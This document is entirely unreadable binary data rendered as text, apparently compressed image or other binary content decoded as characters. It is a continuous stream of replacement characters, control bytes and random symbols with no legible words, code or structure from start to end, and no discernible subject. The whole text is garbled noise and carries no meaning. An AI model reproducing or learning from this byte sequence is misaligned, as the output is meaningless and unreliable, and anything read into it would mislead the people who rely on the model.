>}s���y��������]��cDm�W��UP������M1�m���Ͳ\�4f- ��yɍ�QZ��ML`�S9v[��ٞ}a-� {Sr&���=�W��Z���@�BN�X`��؛����8�K�2	�:ܟ�O0�'�߶����L�8�Q�,��J�ڽ�9>�>��l��m��p�@���V��X�N:́�+6���ZX���������܎����W��1�]�$��:��r�����q��k��L�؊@dN��~^;#^4o��M�������F���E�q�ʆd��r�D��.�Ȟ쀺�n��N�m爝�L^��� ��ALZ>�h$�ʭQ���.׼�w}�\�q�|ނh��>�m���������Ҙ;��������7�� q���`�8��A�*��]^��p|6m�n�`��^�>{�^�ʞ]C�%?�Cx���� _��~y�e�	�����Ap)~m����w??���i>���"L��}`�P����*�����,�C(��*"^e��d�k˺��.��=��L�c���(�F��I�h Ä�N?O��~��0�����ZU�X��։��1_=��b�RQ��qB[*W*��a~trϫt��J������쭯ئN��Y�$��1�$������gF'�;��o�A���Eo�v/��.�����?������x�	"��^��0�ږo#R��v��Z��N�ȟ��W�>d���K�����L�C�	Z	��zU��A���������"M�$�YE�Ui$E1D3\���I�)U�D�G�	T�I��?O9i�4����/KZ���hLI9eJ���N���PիY�.H��+�a+\�J�lY�SӞeKa�ۭ`�&%P��]�)Y�ҷ
/�Vs��yB�X��I�#O�Q�e�5'�Hh�#�)^���t���߬�R���e;PQ���5��|�N�@��@���Z�O�J]�<�ܹ��:�>��u���N7@^�D0qB��`�m�Y�^2�ʗ�c��y�A�C�R��>�̄�O4֞ ɤ���r3P7�"�"������
3��9����J$1D/�.��\(ϯ��P/�@s���E��NP�Հ����4������cQ���A��2�B���B�2d.�/�4��E<q�3�,��(�t�͋q=o�����dOSK����"�����������ZC�'ݔ�I*���J-��έ0�$�*4�\3�4C-�QoC@JYD��d�N��sH�L��z��P#u�ӳe� Jd!���""Ĵ6��tUJ���MM5�S�U��m�k��X�C�Y�uXv�Wvu�UOu}�U^�>[r'�Mp*u6�hq�t�k�-�[��[PF5\Ue�Uچh�\sѭ��w3Y?���Q y��P`V�,���H'��\��-���ڄ��a�C���o)ƘR)�=��ZCyj��v��䒃Q��Wn�c>�f�e��A����BQ#�h�醋����8�n����l����j?�&<���먽�5�#�����w%��-m���K��{�m1��tN�.3u�[�!Ύ��p�iG�du�,k��|?��Ob�5iC�Wު���܏-lXx��CWnt��Voҷ�����8/�?��:�:����� s,�e���rH/7{��.ݹg�i)��^���qπ	< �L���Q�!�;_�*�>��v���5afd��
4�<���8sS���@�P{3\���`cM��&X��.���W�z�wB��Db��L�����@bko-�bX�/2p�44�if���||b"ۨA���V����29�A��"	��<N���{�Y@g=�qq-)J�i�G22Cd�)�@�eR�&\=9;�o�nL�R��d���K��&Nn$R��J �?��pz��T!E�ȅ5��߃vPd֦$ˬX3øɭX�[a5�	+�~�ik�(�IJ��n��\%�dG}��y4��j9���K���{)ɠ})+�$�n��S�df�yPiN�a��!��#���E�#9%�DZq�k�Z���Γ�*�����Ы�9� 25��b"A�1M#mz��H�}�	 �PM�5�N�"رul�E3�ь�3���[��wU���.���{�L`u�n`JӚ>T�7h�YH�&m�D�6�	ʤ����lj��U��1~|��,���d����x0Vi��̺	Z-�V�fVl}�@�����q}�������HO���^	��#��=R�k�W�1����$�zE�p��y,d���&����lk�Y�NA����Y+u�ܸU��ufw�V�r���E[�Z<�6���m��E��W�e	�)ӭj�K8+��)����T�ZY�F{d������F�~v�sw�Y���Q�=c�
T�1�]�yM\^�*quj�*X�H���u�Uw�,��G�'͖]�_ �E/.%pZ�<ݣ*���f����d�:�m��v9�a,0�#�&�R|0��c>1E[�^����e�{����Vl���Y�I�ƚ�A\��#�Jnr���ND�y����ٚ`8~A�-�'�y%����W��Y��U���k�K�r��rp��<���|��6wɆf�ϩ�E7�w���<e�D拦�.M�ox����Ul$i��72�b.Ku���{J��� V���D�q�<�>�и����k{�F����t4�\wM#�y|���A�/��]�WjwZ���2�-ꁴ��k��Í�(A�±rq�g_� ^zwr��g��{���#H�}����� �z�◙A�o�xK<�K�9ό�ϬA�o��z"���:vNA�"�#�,[� Õξ|�\����:׻Ft�q~J�o���r�,^M��'��q�����q:��+����p����˝TBN��?�������\:���4���).n��}�;/��#'��=�|�y]x�/�̅7|��c&�,"�t�^0y�H��:&)pP�r!�7��
���Z~�&vg��'��?��_}�{������_?y ��O��O��a{Ѩs|��'P��<�ɀ�B>��о���l�X�>�����Ⱥ��S��r�=0=�K��+�^�;�=�c��{�ð=�5����[���=��?�㴸#<�3�s[�а�*8&��j�z�>���R)�K�9ҳ�����P%)�����h���+A�;���2\A�7���K�ܿȸ�����A[R�%d>+�B��P���	��20����>P�)\/E�BA�3��t6��?1�6�����ܶ��5� |�QU۰�9�A�l>Xۢ��������y�>�sBR<D^��D�EF�A,��H�D���P���œ1�Ѷ���PE6�u��>�C ��F���	L	B�
�EⰘL�@A��}3�^���P�E��p��ą3Ƣ�BeCf�Dg|F�l�4�#�+D˓<zC8\
 �:�iŝ�}��X<Gt�J	=.�w����	y���?`�B+�Bb�B~4A�K���D2|��4�߫F�+C6�#�AE[�$H�9܉p���H�4G`9t�!���������LI��G{\IiI}�BI:dDA�+ȉ���"<1Ka�j�8x��q��Z	 ��o)%4:��+��Y�H{ZǴ�A��]�ʓ�ʬ� J�~�J�,ưD8�\C��D�%S��d̈3DÜL<�ZL�jȺL	(�`�Ĳ<�������5|��#l���T̸t���N��ɤ�G�Lc�,ŰĀԽϼ���$��|Kk�?8k�݉�9;7؂O�<����Ȥ�M�L��6�����$�NL��4H|�G��B����|NۉN�Q��4����Kp*E��  
;�,
lE��>�lO[D��-���G�Q�<N|��}�B�p�P����7�0�3����c�`�#�1HiM,�P�4��ԯ�Z�$LG�P����Q�lL5K��-�F�A�<F(��uQR��vI"E��TC���Q����t)�%�� 0���"��}Jì�&UH(MI)�R���� Pȸ����f�;̈́81�1�Q��D�|DM6mS&!9�X�쪡�	�<��Њ!BB-�MԼJA��A%�������$��;J�O��L��&H͘��;YYӗ�Ӟ�Ie��/Ȓ� �Iՙ�	r���̢_�
U�S'�(�B�W}U�я��[��lWdT��U˴��_{AS4�cmTy�8�=��h�V!���6�Kv��H�=��AlU�W-W�Ո,Z�Du׼^�1�+�n�te=��Q�FK�ԅ���͈7���}���	��eE���S��o����XX��sӎ}�Y]}ב�BG=˓m��='N�8�0�GD��ZE��ۚ%e���CQ5��UO$u7t��,�X�=Z���k��C���RE�Ob�14Y��Q{Uٛ�חūo�W��K��f9���ȅm��Y�%��2��p݌@�[�����ׇHS�%�-�Ң[Q��-�HE��-VK���[6D5B	����y����A�}Xm�"��>���}^ҥBZ��	R��e׿��ؕ�٭]��ݪ����Z~�Y���e֙����V�;^�[e�M�mޑ����_ȡիMW���Ϝ�̗�Z��^���4�-�d��Y/u��-,��:p��u��-^Oో�_j�_��ݰ�x�_�]�R��DE8>�DF�,P�a|{��{�$���@�ɗ�E���B�Aٴ�ka�"�`��DD�l���������&��a���-�a�%_���	��
�ف}�P����&>R'�Ț�\�ď��U+W@NZ!��� _�`�LQ/�����a�UYw<���X㥪`byP��g����VK�̍�(��>��@�VFD�I�E���G���e��#L㚔e6c���U�ŭ�!V�Rl'�Shi[���c��� V~em�W�E�Vԗ�^�WI�dJ�dbvY,}�0v�ő�� �fו�H�<nU��m���f�U�kd]�� �es�n�R��c�v������x�d%�z�`!�<��%�*�g.d7j���[��e��G>h����q���4懎�ӬA}UM��	p�Q�gB
aj�\l�d�f��Rov=e䂞��!t��>�c��Z�Vc�=��mF�����Ѡj
u�%��S��0إ�f�1f����\Ui��Dإ����~jt��~hd��_V���۔-��I������R9Й�ϝk���z�O�k�>O.h�a�t���j�������_�͚�f���d��V��=mX�vb��������N�r��.mL���Lm�^mB�[a&l
{��S�u���]������I{�ﰁ%�m��,# n�x� Í�n��Fn�c����Isn�Fmx��iG�~�N��	o�^Imt��2�P՜�,{^)<�"ױ�5nFLn��k�n��{�\�/>�q��&l�.SrbH�ESA3_��D/��OG�$j�����o���Na'i��j����K;���I��r|�j\������I��q��K�[����ǚ��[%��%�Z`�6q)�Wi���<g����<��^ܿp�t��\�C��lo7�)1�$��*�s�iG�s(ש���)7u�ta^B/tC�nQ�m�n���P�m4w' ����M<���f�k������iLP��oT?u�C�+���zrW7�����uP��s��v�\��ɶ�`�B�u��
`7���pc����t''t%;*p��s�s��T�� �Qk��D�/l14�v��[�=k��q�hj$��KvZ[k��pO��*lQ�vg����	�MIDqiW�U'x�6x�Ox1��1gЫ�G?������O�&�!�5̍4XeNg�Lu-�Q�ҨH�Fy��w���j?��VS^��D��~u��wq���~i��B���Xl���)����{�z./q�]����~�PӦ�?_T0Ʒ����g;X�����U�j��Dwc�/�?LsWZ0e��Wz��{�Ov��f�Dh��͊��7��z��d(�5Ƨ�]s��N�?V����ӹK.��b{=��f��/��r�w}ӟ��O�[�����G���F�dy�}�������]26jY~�
��O�A���t�e�P�c�A��Ў�J�,h0	*��0Ĉ7Q�8�FE���(�H1"Gj	S�˕*T��t�RH7b��i%"�,C����_M�4k��)4f��'��d��S,K�R�*�'T�cq%�
�G���c�NV�gɆU�+���e[�ʓ�Hr�a� ��
0�`�_C��il$�!�0A�2�̕Kt�����¢�>QcG�)e&>d��5\��Y˭�h�ō9=��3-Ֆ/�i3��(;{Cu9����m�D��]�ٷkG�����vג�S��q׷����T���
�o�?�7���s�i6 6�l jOpAk�I8�l�Y����ƜZ����r!��tH�!s+�՜sBu�Q��P�|���9N�]QEy�Ixn�7^y�$]u�!Kz-��_�&Z~Ű�c�y�D
\@ �U��� i���ڃR�O�ن!�n�aSL�$�p3�(FQ}$R�m��ѹ(��#�hc���hV�����!���li����t���B�`�R:p�b��G�-$ ����9&����`Ed��m���k�^�k�I�I|�9���C��E��q����j(�3%*�p�R�펒.�nAb������{u~
*q4�D���q�jF��2�Q�QxVk�f6��j�Φ�;\�~��[�ʆ��Rp�WǦ�$�/�T����TT���2�;F���G]J$��i,�3k��L�=��*/�JF��&�%�?�|kjhB�0�U[=,�8{��;g<�z���(9�I�]+r�zb�Ԣq����R|s�e魩�}wzVע�ܳ�����)����Yg/-+M;m��J�9�՝c��oL\�� ��X�XȜ�4ɰ;H�n�6"g���.��u/�M7�Dn�~����,x��nkJ=�?��o%ep�X�J3�٫_�B��M͹��g�~�[�n�Ũ���ؓ���o�~�;��2���͍e �V�71�%O��T����	>z[������9�����$� �]nJ
�x�����Z{��Tֻ��d7�d&�\��#z������	�[<�܃��1Ё� ���4/J�" h����K��W� ąz@�!	K����c��\h�����X��?��QOw��O �2>͎v��U%�ߵ�w�������ՅE֪!�B�
��@X�X������j���u�_h��2���Q��s�c�r�2�$j�c���(��Ʉ�H�xHtԏ(��I���<���(�I�}�����=S6fW�S�Z��3L�Ncc
�8�Z�t/�#�:�.xu�mBL��iǹ�Tw��1�g2E.�ຑy�ȡi�fL��6y��,����7��E+��&�D'+�	>øsh�%-��9\�������g�I��Vr���ɬ!CO�ХBt��$o�ԋ�pm��f'q �B��i����8���+������zP��'���t�n�c�˽��
��Z馘В�4�Je��x��]RM��xH�nt��CQ�J2�Š�Eh��/����!��V�ƹ������M�	?^ʏ�4bJ�"���(����]!�SD#"֡�������(�kpV�h';�Ր~�C�XǊ�U�u���^;MK��S�1=/k�ZS]Fe���.REH�Dk#�uR1C�Pd���%nq�ȝq)�d�.e��-r5���j���,i�y���I�4��4��j�+�ֺ֦�ͫ�^��r�O(�m�9���/ ��`�8��Ms����Z5u�����+��n�5l���U���q�e�f��;��Ua
�Ч~�/"�[&���A�qCų���*al�����S��L��!�����jF���R"�yC��Isٮ&s��<�2�W�Tɍ�Gc�(�9��wlg�$7���P�4����ĭ�T��S��@�+ �{�T���k�)��J[:��&�p�z�^�d_8s䤄C�mv�|!b!Q���qci�9�ɝ%
���E��V�9��f����\�bt_EX�hE�NҔ��K�����|:Ś�������f�͌1B�S�Y�?l��.����,�jV��@?�Ʌ>� �6����.վ|��+���V���m���}B�z��k�Ň#�����=��C�s�F.�ڡ|���j��.A���YZى���[��S+,u�x#��@�x�.�����H�d���YR8X�xaC.n�P�m5��]�mz���\��Ǯ��6��:g�
*Q���EщV�s��l����x�{�>m��.�.���s�Ē����N|ǥ�L1>W!�8��@ C�y�B�B��6�Z�P��O�w���/ \g����zX�uw=�a�w������/�����>,�sl(V��9>��(�	�|_$ \V�e��iNW�}���𱝘���Q�i�(��_�����V�e�b���A��I�����Iܻx�q�Q]�iG�� �W����ܶYYG-� �a�F <��ۯ�Y ˔�͡�:����	�^)]������	��[�����FQ��N�A0��Y,�ZU&�O
� ��`R��@iȝJ@���8�"��]ߔ���ԟ���Q�f`�����^�΅����(n�9�_����H촉4�XПJTG���BE�~��"������XETO\��".�^ �,T.��K�4R��d!�)υ"� )� 
� *�`��[����A�Hۼ���7��/�Eh����ހ�c��"c�9�2�����Ncx�S~la'��!En�b�-��9�����F�@
��Յ�Y6Id
W�-=z��NtA>��L�1.a��["6���#�l�3>�?�#���A$we�Q�Y�E��c8�G�F9"�9ҟM�Ԑ��a�b.:eL�ʳ��W��>f�GyU�	$]~A6�	%�P4%R��q��FJ�A�Trc7��F֣�U2���^2dV�1�sH&�	�o�#Y�%BZ���9�[�x�eR@�!f�N�܃Y_�
��~���!'>H %S�S�`E*�T��<fd�cp�"0Ie���%���Dm��dA� g%~&h�%L����L�j�F��e��"�f!��]Ba|%GA}����B"�`�vҀ_�('o��.��r:_��='t���A���`�I��X׀��hr]x�V�&H��
!#{��!�����l�UGDn�'u�R+�I�Rjh���q^hr����!�n��(h�R�H���L(��"wvgh�������e�@��t��WQ_��(p�T��ԓ�h}f�h�'B��ި�i��.���/b�r�HV�E��aO*U�,^�SX�Q�YF��G�) e]�p�ʄh]��z�d{Z�&3�	}����ؐ^�| �M��QN$��SoM�:��ݣi��-h��M���r�U*�:��B*�:�N�Qn��j���'�rP2f�D�|�d��jq�m��r&h)�i�)��*�ʣ��)����6������C��jo R���<	�Fi�L��z�%6�.�l�0bj����v*�'��(S�nl����D�U�~����jy�k�*�U�L�`��j�x��Y&Ǡ�|�u(_G���)�� �3-�Z��2�%��ܜ��V+a���U�,�zl��ђfm�r&T�hʪ�hr�n�_uY�嫾�D���/�dŭ̱��,�-)a��Lk�.m�jk���B-�r,�F(��� ���%�h�����ؾ��m ���|�K�&B���T�ݷ_#ͭ��*:)�Ѯ���lH_�򭒍)�]�1�n�Z[ȒZ���֒,�
�K}-��k�n��+��s
�٨D�4g�Ƞ�1NP���N���fq�'�d��.����H|}k������P��,��B2Hj �+���h��:��O9�/�m��m��mD������r/o��f��Z��#�� �-�v��V,	���vj��P���v���/�&.a�)�j�n0�ȯ����"o���q��F',��^|�nz�i1��U0O��-�[�%��J��Υ�+��k�0��@������
/�'G.�����N�����(K,���ڶX��f��0k��ޭ[�m	s���S�]�����z��Qө��Ȣ+)���K�Uޱ�t���Jf���FH���eڬ�hg�Eq�^��2rP,2êe�o@V�G��k�qd�&{�4���v"-Ƌ�1��(*�p�ZϼJ�DΗ/(�tq�D1���bH��$"s�����0��"��fF��d��O��	W�@�����8��s��a-(�5�W)3�)��xm�o���NPm2o �E��kI�KƖ�<��U���Z���0�>㛂؀C��[2@K2	���sct�&[��bT�LF4#c�JE�/��J*c�*��Uy%���H���Zknd�C[�e�:i2�5�iK�1���4�� ��A�F�B��hK�)A���R��T�(T_��ʩ�vo��
��B:ڏ�q:��i�Hn��W�4?�����lE7�M_�Fb\4���H��
t�}APç�4����n��v��j��VbT%�R58�#VSгz{�,g�e�3�qO�mZ4Z��5[�7��4���f�3��m����v����am�=�oLGM&A0jq�/��r�n_R*�̒��6���m6Ft�3�$�[w��~�(�EQi��v7��RE�zq\Rr2Z
;��r'�7|��6S��56�kqw��Z���Y�wvt1��''	%H7WN��go)9>�c����"�ϢxWqMF�<����4x]��k�\�Wg���"�r_��8J�T/n�d-�..p'7�"��8��CL.4/��-����tn�vD
p�YK�l6�>�3bVA�wkn9�ڵ�+�O�/���f����:�:����#4ܴ#�Gg�9q����/����x G�_b�j�z��t#����k5>ɐ������o�*�oy9Œ��/�Gu�O�JƮ_ۡ���,��:��i�4�&�f�^���9�G{�2l��56�L;�G'Ie3h�!)���l��P◍߻�^8��o�ƥS2]$3{�۶�$&������{��I���^�X�{�ѐ2��7����$lS�G�0��Q��i�,�HǑ;3{s�hC;�I�l�?�<O?=��	G=�7���:S����ȳ{Ƀ쪟����(�P�lhـ��hI9���W9���R�U	yT����k@8���p!�[�:�n���O�`�]���w�x�${:�kk�=�w��k�>س{(Wxr�_������Oa��������3t��d�,�$|�s�(�m����Kox�?Wl�W=��6�G>�{y�U�2���;�,�n�����?k� ri�ּ�>������#7�_'L�~� ���AX=��폣.�S/�c�/��K��D!8���!B��6T(����~��a`�DIB(#I���d$B��J�t�BF$3��d���� �$�qbEP=��ZT&R�O@�����cPuqkV"�v�
t�`��B�B�k'�M�IV�_s���0�CU�����
�(�����J�M��XjL��R投�X�����aE�E+��	IC�H�b�8yԮ�%M�"]nYR�K�@P",���!7nn=Z�8�@VWj��q%����y�W���w= V�V0��a�����u�JTۗ�޿�4�W���s"���.�%�L��,��`õ�,�� CR�P5_k-�٪:i8�L�͡�+	�P�n��T.��`n������`�
;���.<���*!�@�� �m�(	���������J.��R��A@13�!��#/���"Ta	S<鰵�B;-C����C�:�m��;QŔX�-�M��$k4�F#j"b<��N;��H�����T�-�I�)���ʵ�O"��T����/�>��G��C�:6�*�$5���ָ�5���� �&�P ������\�.EF��-�,^,ʲ���ԇx-���bw��G ���wI-�bQU�,@���,=n5�W��2�n����v��Љ�=�1!�tT`�e��Ϣ�� ���e�X�N6�EE�U4����y�|��jY��׸3�IS��R��A���z�������ԯJ���r�X��U�=lc��H��6���!�B]��Ok1����j���C�mH�߀^�)70oIe���hzI͑i�9}�OC��Ѐ�Ak��Lxa9R�5X��ʈ�.��/��L��֦�H�738K�NhI�;ϙ[���<���ݙ�8ſX\������F�,\����&�v�����jA�M}x�O'�-�ü?>J�{v�h�0z�B�&��4�H��_��SgY�B�b^�:8nMPP�H���aQq��t��'z����d��-��ZQ�#-p`(���F&��O"o Zb����B?��_`�1�
R`�}�;��j�bV�b�
Jkf~���%9x
"I������0�k`w��DO"����8����k��[��5:~�=�Ø[�?�����H�ȶD��'@�hÙ�HE���Є H-�]0C/C�1�<�� \�s�o�7��mP�sԥ.�5>_��q����#�c�0kw��|�H!2l0d0$%��Yy�bN̤�FEo��AV#�(�E��Ly��QC!2��k���Θ"�aos0Y�.%R�]��*u����'�t�C�����4l���$-!Cv֚�6j�-�.���]?���i�X�c�>��	�l���[q���F-�Z(��S �= M�CZ�����5�����PBΐ�L�X���n��$bB��Qih�����i�i�Nc<O�iN[���b
O �z�� �@ɽ���[�J����4�x��RE�T�.4�+� �J�\��>���f9��Y�ϣh�&�0�i��?xAy�V7��4���]W�Mپ����P�u����P	[T�S6p�bi�X�%��]�S�g��?]�59���z������2�ڒ�D���_��N���}�)]�eJ�vK��W-�\�ʦz�a��h9�O��}��nXȔ���'��x�i]���0ҔĬ�������  ��Zڏxs����.G@Jw��d#<��'���7x�m����W��-��e���IF�f�����6���.{�Bګ���n�E;lD��X���d�F;@�n1Rh�T;<-r�36�q��߷���8~eq��� ���A����L��D�~��������90�~��H�f�0c�w��?1#M��V�P-� p�{c�?�U�.������T��p'7d�B+�i�԰�ͻ�oPM~�-�,T9U���T]�N3����kؐ6�)҂���$f=�t6(��k���J��Y}W�]�6'�5�#K�_��&6��X�Kŀ�xU6���g)Kٵ�Ø�$�0����_�G�;���r���ܘ�W�oh�w���F���mI�����`�ڦ!����}��2������v��7�P�*.si���QR���a��U�`����.]>\����S7�O�o�tC�|�kj��X��b���q����|F ����%p�K�T8���#&�I*8a����@��C��GֆeY�g�8W���nwm`�ĵ�t�&����4 ��6��V3o��c�jx�t�(̷}���'�>O��1���ɟQ��g�3�٣3��p{\��>*�ߐ[T�=z��i�UCo|�P?6,�z8�hF5��F�^��S1�$7�қ	�f��쬾�f��ifrl����j`)��+�.����N�@�<�A0����r��LȰ�<�����$"���� K�N�J�:΢~�/�oL�C@P����OwԤ,��	�����cbg�
� \��Ĩ�(���jo	hM�P|z��~�
��X����BP�Op�N���a��A�
�Q$��0�΁"���(Q,�����a�Jk��D0�!�$b<���^oް�'P��P+0������`�8�;�Y1��0ůt�#`�k�0�܃u�۔1=Q���1/�ȬL�)�����:aѰh�BN�zd/f����M������m��耥�{0��|!1W����@��
i���{6����!�!2"��#�����%AJ��@�V��1!��&��:�����@۫e�B�m���uS
 ��h�����AN��"��o�?�+��o��I�[�%�U!�a����rC�VR�!�!#���!ᦤ\���1�Tc�-n^&��R2yg 9Q��6s3�:���\	lV���/�!Xo�~J�$b`q���{2A3! �RJ� $�ځ8�>rR3=��M@~�'�eQD"��B	B�1�lHs���
��:i�:5��\�<�S=�,=�+�,tR s=7�>\��Bm7ws8�s T@�@;�!�+5���d?�'��ِ�s`�Sd$�)���s�)א �l2�D`1�N�EY42��P�8�@��nGQ4�#?2��!0��5q�H��H/R"�a�Ai��V��S81!%m9h��*>�9q�)����(D{qD� RMҼlTEW�<[�Esr�KG9SIwIu�N���&�T��"��!�r��KE �/�Ȥ�N�)9��D'�)�6;���Hȵ�9sO%�N��F"3�s/��/��^0{���V+V�%�ɂOK%�R/��IH49��D�S1ȍL��M�e��tUq���.Bf�*m�UM�5��Q�/ۼ�%{E�0��?��u�@�{z!7aa��=pK�i1��R�snfr��	��Y�P )� ��Օ]OտqBV��]�a�F�"��>� ��9��E�rBI�%�P�:UXʴR�c9���	D�Nf�h/<}�	jp�T]st��I+	L��aܴOq4�� ��z�/	�d�x�T�!��OAR�J%���mɁ,R6i��T4#}&-�v�Kvf�����1�zt^������J�[GuP��+����pQt=׳���d�aEϏ8�49M�iI02��,���J�C&_�o?�o1�'�6pm���r�Q�:W8A�q��qwWUO����s��WE�qU�!��%� u���~��;Zw�� vc�o�`Z��vo7��xW�IG���7}/z����3}��\KR�L^߷UE7!�wX)�h��Do����|7u&�oa	�
ζ���}�!�����o�6�T16�!l=�Z_��w��ڴR>�99T��E��uDK�#��ٓ�ӳ���w})x���!� �4����!<�xa���Wzf�B�v�y/�&��۔X�T���2�H8@��i7���4zI�r	U*�3z����sט
)мb6`7抹�$�K�G�g�'���#wI��w�x rN6��P�fs�����8�*�0Y8��X7�O�K�.|�|�|1�5y$����؃�tVՠ�_���/���a�Ȇy�zn&�/&1�TE΅�܂��n+�}t����ͪ١To�� �RN��U����2��$�x����րSK;`�D.m����c���V�|���X��a��%��Y�I�QQrG��yl������L�X�� ExK���]��t��Oف/ph#�vW������x�&#:r+������by���SKjC�e�&�G:�_�{�i7h�Q�Om�#����Y���x��;�����Wc�z�����Z��|�M��Q�u:�CYژ��6�qz��������A��Z��֐K���:C-��MY�Y�7����$͘�q�a���@�؃g��!��cQ����
���`�������H�n��(�=g��� 2w!:����7�q0�7��vz�=��c��)��BB�����*J�*�Md���aIT����a�+(�����s��8G��!P��
/�Y�`5F��9���o;��Uyv���䚗��ؑp��%�fA 5���2���N�;������%]�f��@�'��u0����C|?\�yt���XP�2O[	/aQWݻx_:��W[Uq���L�_3Ժ�Q�9�b%�r#�=����`�u�������B��3�DȱIw7�G񙈼�-���o}�sñ�/�c��MZ�W�ͫn��wќJ�q��-���I[	�̽����u,oc��C%g�t��R�O�V[�������.Z��;�1f���V�ɹI�m�Y��/�3}�i��݃����4���Ԇ<�aZR�#���?l��1���-o��Jvo�kt}�{�εiדyxٚ����/0��9�V`�����}#9ڿ�b0����ڹ=�-����]��:�xH���U=�ڙ$l�ݕ�E�b�u���s]����]�aqg�<>��@��
�y��O��ѽ���!~�'~�,�Λ<����Z��7�$�+y�TU��ѹ����Q�~o�[W^ڭ���ڱ�ĵ���|��?=�5Օw98�]:�;��^��I�6W��Z>u`�)���=I������
�����>Ѩ�4�������]�.y��>���K)��{j���#;�_��3��o�-^lY=5��b��X�H�!{'���s��=�K��Z]�����_�q��s��bU�~赡�C�����|����7�En����]���3CQ�v�~�е�`ș��p���P��IxW?l�����X���1^�%�E-��?�@�Ŷ����}��	q@�j�6!T�����'�VA���?�o��ֹ�>�L������~���7����3^��<�ܠq���P�{|G�8	���!�ݹ���6՝b�����^��W�EOJ|sub�ɱ۾s����6_�muG�Q�a����xBa����}w�6i��t�O�ޥ�0�-�������c�"O^]������a ����	��������¬��H����O�-��#�*_�Ù����?�����qlr������O^�"�AR!_��6���޿��>�)����V���vC�Fx�A�!���d����Sky���[u��-�>�?{')q<	������$���B�␿�7����O����Ha�?�Z��th�ܡ���i+F�}��^��Q�O�O�����m+m��{���<�.�����5w�3���ʮN����1��F𺣴����P@�#r��4�t��~'�2k8�5�8O^];$�����L��\/Fs��"�T%������5�?Ѿ9���QQ
��2''��M��R�K>�͒�7_Q��O��l��l!��$A��,�������_��i�m^�M4XgP�I*�pɻ
� S�~���e���.����wX�;�)�[��j9z�P�P����#���0��l��_�M�/i�����_��L�7V���!���c^�w�!�!�!�V#���P@��a��JJ~���ɻ���}������HP#��!�/![x�"��yw��仯E�Ao̐�5.2����r��~��l�7�q��c����(LN��{����1�#�*�z�ùS(X8ꯞx�x��4�>!v4N��̸N�����a�ꬮ��Z��^����5���_�g�C憖'��u���a_I�`w�:�[x�x��:o�kʯ�@w�a�0�A$������u�����IE�U��۳��h��?�{���=���~��ۅ]�\�w��`�0�K���l�x�xa��2nhA��o�2�A$A2v֞(-)smˑ���­�G|�������眣��֎�������:������+�;_@��C��{�@sS�x��8���o71���3Nv4��@$������I!   !�
 � ,    @@ � �	H����*\Ȱ�Ç#&,'p�<{C*H�#�� =�I�$R�l��K�B�>	4��M�8sr�Չ���@���GRњ1m%]�4�+�F#E����7iȌ�b�I��=���9���hӪ]˶�Cr��;r�� &E�͛W#�co65TPgY�����)ԩT�T݃U+W�E2�U��˖�PʉM���ӨS�^ͺ��װc����{����@%^�Qa"e�s����;/n����R�#[���2X%b=�������Ë�own���L�r�`Å���r8s�ϣ_�^}
�ae�݀nAށ&(�6�'�z�E؛o
� �g��g�|��W�}��~әa�u�( w��0�(cD`�戗�<���dSa�uX�r�8"t$��E��ē۹�&��l\v��`��*q�P�hB�&���AXkyPLEy$�J.�ʇ�9��M����Xf A�. ���6��a֕f�kV�f�6p�R�� ġ��q�'�M�(�����dI�6��(�2���溣��v4�-�r�&'Y���z"���,��"��V�<3ܪ붼��k��J\RB��O�&Kj���*��Ǽ�Zk�S&�(!���ݲ�{9mjb�&�lc��鮊��D/�k��Y$i��vp�n����z�p��5�p��ma��GA�4��D�����{�1z!'��@$�e�Ɍ����-�(1�n3s�T�G����?���#]��B?����B�.����g-Ġ\sWmw[֐C��	l�}R�~�(x��v|E�����̶w�\X�@P7$�hwgn�圓C΀�-z�s���P�)n���Ne��6~J/�fT
�V�p������� B�#?8��b��Ж �8b��޸d~2�Ĕ�����M3��E�[�_�
�'����+o:o!)����zb�=�-j��('��Lmx�hG��2 ��s�cU&HAE���Q�U'��'#��V��U���&�ߩo�m��0���dx�3^w�C�a�y�ɔ���f��!�z"������ n���ǌb�P-�@����� Q�%��2��A�W�gD��?"�#Ô���DL O��8�CD|\�W�BN�6<�����n\��H���p+ Laa:C��҆��8�G>FĊ�b1��ũ!d���@g��E�g�@����6��I�#	q��rq����g��ͅ��(=i�Z�r�֜�HR�\j�yk]$}��GV�)�2�+&s��d4��gZ#� [�ɘ�M�Y@�r�9�y4�͎D�b�t�&�d��\��3Q��3�U$?7���)@�
�	�8J±����RL"ӡ�i(�ٻ\ԣ��e"�yM�V+2�OF҂s�v�C�#1�@����)��yC��pg:�fV{
���%S�/9��^
%�M�d�:�)��.s�;��B�F��x�+^��U����"$Kح��Ђ��\��IҬ���A�zI��UYB�jW����ϐ���Y���5j�Z�.S�(Z![`�R6�+Þ
[$���Dg�W��Vy�-�j��\ײg�,�-m_b[u�5+*�AR�={	w��Fq��\�Ų�M/zכ\��t`�n�����Z&�����Y�i�� ��L`�"�|���x���"���0s�[�=6�%��n[Y�%5&kh{���x�'�kA��`-��� y�`�~�U7Υ�%�ܜe���t�h_L���L�������1F�#���p�[�ӗ�E���bL.��̿ņ��w�6���q���^,�7�ną����v�����2�t �5��f7;��p�����:;ذ?���g?�Uu�^~7,I.�� X���>�մ�4�3�WN9Ǖ�r߸���-��i�]��<�R�Q;��4V��d��Ц��+�Z������s{�k/��5r�tK��h���%��Q�lW?��ƽ����kf9ۈN�I6d0�U��YX��8z� #V��v����<�mZ���ı��U��G��m�N��ie�H�&.y���[ĵ!�����f�-s��{k���޷�L
�aZh-5��(wG��|An����/����Xu�-����7�����N��Zd�2��������p���u��kO-��x���Ҁ嶷ENY�`�Y%����v�;��'��@ސ�=@�ѫ���}���/��H��3���l��KG6�/� @Fco����k�'*�~�?ّ�����Al��d:��Ї�A ��곛�z̼�s�y��=��׽��G�w�Cҍ�G[�č�����r|���}�@�����ï�����AvXv��.�%.��Y�rxs`��0�7w�7�yU�㷁���v0�'G��P�Gn�I̗i0+�W�P�t�h��uȁ(z:؁�%v#X_g�0*��t2b}���	�2(4�Bp!�K؃ZȃY��_%t�2fg�_�|��v�g-XVShT�7����GqZ�}[���o��$(lT1�)���h}tCj6����h���@&�T* sH��hZvȅ��3A�i�2��t|�'Tp@�l�I
҆R�JQX�؄�p�X��x���x��]��c�aBj���X\#����f�Њ�Ќ5�Vx�+0�Ԩq\�w�s�x#��7�ы��R���KA�L�x/�؈� �sX����8��HAr��2����{vg��F�-�!&�턊�Ҍ�(<ΘD����(���q���8���׍Ꮯ�m��6�d�a�s��)�Mx5I�-Y���D�����=�����Ef�V1�"�PH����ʀ��.	��x�4Y�9��{�#	��x_�F�p�xe�D��
